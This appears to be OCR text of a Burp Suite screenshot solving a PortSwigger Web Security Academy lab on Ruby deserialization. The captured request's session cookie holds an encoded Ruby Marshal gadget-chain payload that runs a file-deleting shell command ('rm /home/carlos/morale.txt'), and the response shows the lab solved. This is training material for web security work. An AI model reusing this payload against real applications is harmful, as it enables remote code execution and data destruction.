 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × 3 × ...
Go Cancel < ▼ > ▼ Target: https://ac7a1fb81e71043880b0a50f00780013.web-security-academy.net ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: ac7a1fb81e71043880b0a50f00780013.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://ac7a1fb81e71043880b0a50f00780013.web-security-academy.net/login
Connection: close
Cookie:
session=%42%41%68%56%4f%68%56%48%5a%57%30%36%4f%6c%4a%6c%63%58%56%70%63%6
d%56%74%5a%57%35%30%57%77%5a%76%4f%68%68%48%5a%57%30%36%4f%6b%52%6c%63
%47%56%75%5a%47%56%75%59%33%6c%4d%61%58%4e%30%42%7a%6f%4c%51%48%4e%77%5
a%57%4e%7a%57%77%64%76%4f%68%35%48%5a%57%30%36%4f%6c%4e%76%64%58%4a%6a
%5a%54%6f%36%55%33%42%6c%59%32%6c%6d%61%57%4e%47%61%57%78%6c%42%6a%6f%4
b%51%48%4e%77%5a%57%4e%76%4f%68%74%48%5a%57%30%36%4f%6c%4e%30%64%57%4a%
54%63%47%56%6a%61%57%5a%70%59%32%46%30%61%57%39%75%43%44%6f%52%51%47%78
%76%59%57%52%6c%5a%46%39%6d%63%6d%39%74%53%53%49%6c%66%48%4a%74%49%43
%39%6f%62%32%31%6c%4c%32%4e%68%63%6d%78%76%63%79%39%74%62%33%4a%68%62%
47%55%75%64%48%68%30%49%44%45%2b%4a%6a%49%47%4f%67%5a%46%56%44%6f%4b%51
%47%52%68%64%47%45%77%4f%77%6b%77%62%7a%73%49%41%44%6f%52%51%47%52%6c%6
4%6d%56%73%62%33%42%74%5a%57%35%30%52%67%3d%3d
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
<span class="lab-status-icon"></span>
</div>
</div>
</section>
<section id="notification-labsolved" class="notification-labsolved-hidden">
<div class="container">
<h4>Congratulations, you solved the lab!</h4>
<div>
<a class="button"
href="https://twitter.com/intent/tweet?text=I+completed+the+Web+Security+Academy+lab%3a%
0aExploiting+Ruby+deserialization+using+a+documented+gadget+chain%0a%0a@WebSecAcad
emy%0a&url=https%3a%2f%2fportswigger.net%2fweb-security%2fdeserialization%2fexploiting%2
flab-deserialization-exploiting-ruby-deserialization-using-a-documented-gadget-chain&related=
WebSecAcademy,Burp_Suite">
<svg xmlns="http://www.w3.org/2000/svg" width="20.44" height="17.72"
viewBox="0 0 20.44 17.72">
<title>twitter-button</title>
<path
d="M0,15.85c11.51,5.52,18.51-2,18.71-12.24.3-.24,1.73-1.24,1.73-1.24H18.68l1.43-2-2.74,1a4.09,4.09,0,0,
0-5-.84c-3.13,1.44-2.13,4.94-2.13,4.94S6.38,6.21,1.76,1c-1.39,1.56,0,5.39.67,5.73C2.18,7,.66,6.4.66,5.9-.0
7,9.36,3.14,10.54,4,10.72a2.39,2.39,0,0,1-2.18.08c-.09,1.1,2.94,3.33,4.11,3.27A10.18,10.18,0,0,1,0,15.85Z"><
/path>
</svg>
Share your skills!
</a>